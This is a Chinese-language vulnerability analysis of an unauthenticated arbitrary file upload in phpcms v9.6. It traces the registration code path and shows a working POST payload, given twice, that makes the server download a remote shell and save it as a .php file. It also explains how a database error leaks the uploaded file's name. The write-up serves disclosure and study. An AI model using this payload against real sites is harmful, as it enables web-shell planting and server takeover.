0x00 漏洞简述
1. 漏洞简介
上周phpcms v9.6的任意文件上传的漏洞,已经潜伏半年多的一个漏洞。该漏洞可以在用户注册界面以未授权的情况下实现任意文件上传。
2. 漏洞影响版本
phpcms v9.6
0x01 漏洞复现
正常部署phpcms v9.6就好。
复现过程中,可以在用户注册页面通过POST提交:
1 | siteid=1&modelid=1&username=123456&password=123456&[email protected]&info[content]=<img src=http://127.0.0.1/shell.txt?.php#.jpg>&dosubmit=1&protocol= |
在src后面跟上自己shell的url。注意是要.txt格式写的shell。
0x02 漏洞分析
网上已经有逆向分析的过程,这次我来正向的分析一下这个洞。
静态分析
1. 文件上传部分
首先看到用户注册的模块,位于phpcms/modules/member/index.php的register方法中。
代码很多,一点点往下看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14 | public function register() {
$this->_session_start();
$siteid = isset($_REQUEST['siteid']) && trim($_REQUEST['siteid']) ? intval($_REQUEST['siteid']) : 1;
if (!defined('SITEID')) {
define('SITEID', $siteid);
}
$member_setting = getcache('member_setting');
if(!$member_setting['allowregister']) {
showmessage(L('deny_register'), 'index.php?m=member&c=index&a=login');
} |
完成了对siteid的定义与注册功能是否开启的检验。注意到了$member_setting = getcache('member_setting');跟到phpcms/caches_member/member_setting.cache.php,看一下有关会员注册的设置:
1
2
3
4
5
6
7
8
9
10
11 | return array (
'allowregister' => '1',
'choosemodel' => '1',
'enablemailcheck' => '0',
'registerverify' => '0',
'showapppoint' => '0',
'rmb_point_rate' => '10',
'defualtpoint' => '0',
'defualtamount' => '0',
'showregprotocol' => '0',
'regprotocol' => '省略等等信息' |
接下来就是对于post传过来的参数的获取,可以快速跟到130行,看到有我们可控的地方:
1
2
3
4
5
6
7 | if($member_setting['choosemodel']) {
require_once CACHE_MODEL_PATH.'member_input.class.php';
require_once CACHE_MODEL_PATH.'member_update.class.php';
$member_input = new member_input($userinfo['modelid']);
$_POST['info'] = array_map('new_html_special_chars',$_POST['info']);
$user_model_info = $member_input->get($_POST['info']);
} |
首先,对于modelid是可控的,也就是说member_input的模块调用是可控的。
其次,就是将我们$_POST['info']的参数进行html实体编码,之后调用member_input中的get方法。跟一下,在phpcms/caches/caches_model/caches_data/member_input.class.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34 | function get($data) {
$this->data = $data = trim_script($data);
$model_cache = getcache('member_model', 'commons');
$this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename'];
$info = array();
$debar_filed = array('catid','title','style','thumb','status','islink','description');
if(is_array($data)) {
foreach($data as $field=>$value) {
if($data['islink']==1 && !in_array($field,$debar_filed)) continue;
$field = safe_replace($field);
$name = $this->fields[$field]['name'];
$minlength = $this->fields[$field]['minlength'];
$maxlength = $this->fields[$field]['maxlength'];
$pattern = $this->fields[$field]['pattern'];
$errortips = $this->fields[$field]['errortips'];
if(empty($errortips)) $errortips = "$name 不符合要求!";
$length = empty($value) ? 0 : strlen($value);
if($minlength && $length < $minlength && !$isimport) showmessage("$name 不得少于 $minlength 个字符!");
if (!array_key_exists($field, $this->fields)) showmessage('模型中不存在'.$field.'字段');
if($maxlength && $length > $maxlength && !$isimport) {
showmessage("$name 不得超过 $maxlength 个字符!");
} else {
str_cut($value, $maxlength);
}
if($pattern && $length && !preg_match($pattern, $value) && !$isimport) showmessage($errortips);
if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit') showmessage("$name 的值不得重复!");
$func = $this->fields[$field]['formtype'];
if(method_exists($this, $func)) $value = $this->$func($field, $value);
$info[$field] = $value;
}
}
return $info; |
看到$func = $this->fields[$field]['formtype'];,这里的$this->fields可以在构造函数中找到:
1 | $this->fields = getcache('model_field_'.$modelid,'model'); |
可控,默认的$modelid是1,跟着看一下phpcms/caches/caches_model/caches_data/member_input.class.php,看一下formtype的值,大致有下面这么多种:
- catid
- typeid
- title
- keyword
- copyfrom
- textarea
- datetime
- editor
- image
- omipotent
- pages
- posid
- groupid
- islink
- text
- number
- template
- box
- readpoint
同时对比member_input.class.php中的方法,只有:
- textarea
- editor
- box
- images
- datetime
看一下每一个方法,其中与文件操作有关的,只有editor方法,记一下formtype=editor的field的名字content。
现在着重来看一下editor方法:
1
2
3
4
5
6
7
8 | function editor($field, $value) {
$setting = string2array($this->fields[$field]['setting']);
$enablesaveimage = $setting['enablesaveimage'];
$site_setting = string2array($this->site_config['setting']);
$watermark_enable = intval($site_setting['watermark_enable']);
$value = $this->attachment->download('content', $value,$watermark_enable);
return $value;
} |
关键在于$value = $this->attachment->download('content', $value,$watermark_enable);
跟踪$this->attachment->download,回看构造函数,也就是跟踪phpcms/libs/classes/attachment.class.php中的download方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45 | function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '')
{
global $image_d;
$this->att_db = pc_base::load_model('attachment_model');
$upload_url = pc_base::load_config('system','upload_url');
$this->field = $field;
$dir = date('Y/md/');
$uploadpath = $upload_url.$dir;
$uploaddir = $this->upload_root.$dir;
$string = new_stripslashes($value);
if(!preg_match_all("/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, $matches)) return $value;
$remotefileurls = array();
foreach($matches[3] as $matche)
{
if(strpos($matche, '://') === false) continue;
dir_create($uploaddir);
$remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
}
unset($matches, $string);
$remotefileurls = array_unique($remotefileurls);
$oldpath = $newpath = array();
foreach($remotefileurls as $k=>$file) {
if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
$filename = fileext($file);
$file_name = basename($file);
$filename = $this->getname($filename);
$newfile = $uploaddir.$filename;
$upload_func = $this->upload_func;
if($upload_func($file, $newfile)) {
$oldpath[] = $k;
$GLOBALS['downloadfiles'][] = $newpath[] = $uploadpath.$filename;
@chmod($newfile, 0777);
$fileext = fileext($filename);
if($watermark){
watermark($newfile, $newfile,$this->siteid);
}
$filepath = $dir.$filename;
$downloadedfile = array('filename'=>$filename, 'filepath'=>$filepath, 'filesize'=>filesize($newfile), 'fileext'=>$fileext);
$aid = $this->add($downloadedfile);
$this->downloadedfiles[$aid] = $filepath;
}
}
return str_replace($oldpath, $newpath, $value);
} |
接下来看到这串正则:
1 | if(!preg_match_all("/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, $matches)) return $value; |
作用就是检测后缀名,如果不是gif|jpg|jpeg|bmp|png格式的,就是返回原url,直接退出。这边可以直接绕过:

继续向下,看到:
1
2
3
4
5
6 | foreach($matches[3] as $matche)
{
if(strpos($matche, '://') === false) continue;
dir_create($uploaddir);
$remotefileurls[$matche] = $this->fillurl($matche, $absurl, $basehref);
} |
这里的$matches[3]就是http://127.0.0.1/shell.txt.php.jpg
又经过了fillurl方法的处理,跟进去看一下,看到关键的地方:
1
2
3
4 | $BaseUrlPath = preg_replace("/\/([^\/]*)\.(.*)$/",'/',$BaseUrlPath);
$BaseUrlPath = preg_replace("/\/$/",'',$BaseUrlPath);
$pos = strpos($surl,'#');
if($pos>0) $surl = substr($surl,0,$pos); |

$BaseUrlPath='/127.0.0.1/shell.txt.php.jpg'
下一个正则将/去掉,以方便后面的操作:
$BaseUrlPath='127.0.0.1shell.txt.php.jpg'
接下来看到对于url进行了一个关键的处理:
1
2 | $pos = strpos($surl,'#');
if($pos>0) $surl = substr($surl,0,$pos); |
也就是说如果我们构造一个类似于http://127.0.0.1/shell.txt.php#.jpg
再对url进行重组后:
1
2
3
4
5
6
7
8
9 | else {
$preurl = strtolower(substr($surl,0,6));
if(strlen($surl)<7)
$okurl = 'http://'.$BaseUrlPath.'/'.$surl;
elseif($preurl=="http:/"||$preurl=='ftp://' ||$preurl=='mms://' || $preurl=="rtsp://" || $preurl=='thunde' || $preurl=='emule:'|| $preurl=='ed2k:/')
$okurl = $surl;
else
$okurl = 'http://'.$BaseUrlPath.'/'.$surl;
} |
最后返回的$surl=http://127.0.0.1/shell.txt.php并且同时满足前面对于后缀名的限制。
回到download方法中,接下来的操作对文件名进行了重组:
1
2
3
4
5
6
7 | foreach($remotefileurls as $k=>$file) {
if(strpos($file, '://') === false || strpos($file, $upload_url) !== false) continue;
$filename = fileext($file);
$file_name = basename($file);
$filename = $this->getname($filename);
$newfile = $uploaddir.$filename; |
首先在这里截取最后一个.之后的后缀作为后缀名:
1
2
3 | function fileext($filename) {
return strtolower(trim(substr(strrchr($filename, '.'), 1, 10)));
} |
最终的文件名就变成了.php结尾的文件。
之后,$upload_func = $this->upload_func;,而$this->upload_func = 'copy';。即调用copy方法进行远程文件下载。
2. 上传路径部分
看一下我们上传的文件的命名情况:
1
2
3 | function getname($fileext){
return date('Ymdhis').rand(100, 999).'.'.$fileext;
} |
上传的路径:
1 | uploadpath = $upload_url.$dir; |
而
1 | 'upload_path' => PHPCMS_PATH.'uploadfile/', |
上传路径就是uploadfile/年月日时间具体到秒+3位100-999的随机数+文件后缀
这样看,其实可以直接写脚本对文件名进行枚举。
有没有更简单的方法呢?有。
回到register方法中,向下看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 | if(pc_base::load_config('system', 'phpsso')) {
$this->_init_phpsso();
$status = $this->client->ps_member_register($userinfo['username'], $userinfo['password'], $userinfo['email'], $userinfo['regip'], $userinfo['encrypt']);
if($status > 0) {
$userinfo['phpssouid'] = $status;
$password = $userinfo['password'];
$userinfo['password'] = password($userinfo['password'], $userinfo['encrypt']);
$userid = $this->db->insert($userinfo, 1);
if($member_setting['choosemodel']) {
$user_model_info['userid'] = $userid;
$this->db->set_model($userinfo['modelid']);
$this->db->insert($user_model_info);
} |
也就是说会将$userid加入$user_model_info数组中再进行数据库的插入操作(会员新增操作,对应的v9_member_detail数据表):

只有两个字段,userid与birthday。但由于$user_model_info数组已经包含了我们之前构造提交的info[content]=xxxxxx的内容,而在插入数据库的时候又没有content字段,所以会导致数据库报错,从而将我们构造的xxxxxx的内容给回显出来,所以就不用暴力去破解文件名了。
3. POC解释
1 | siteid=1&modelid=1&username=123456&password=123456&[email protected]&info[content]=<img src=http://127.0.0.1/shell.txt?.php#.jpg>&dosubmit=1&protocol= |
?后的.php被当做shell.txt的参数,所以复制的是shell.txt的内容。
0x03 diff比较

简单粗暴的对处理后的文件后缀进行检测。
0x04 修补方案
更新吧
0x05 最后吐槽一句
顺便把phpcms的源码看了一下,发现phpcms对于安全性的验证真的是简单粗暴,只要是个交互的地方就要调一遍过滤函数,这样死板的做法,可能在安全上会有一些益处,但是势必会对以后的扩展造成阻碍。




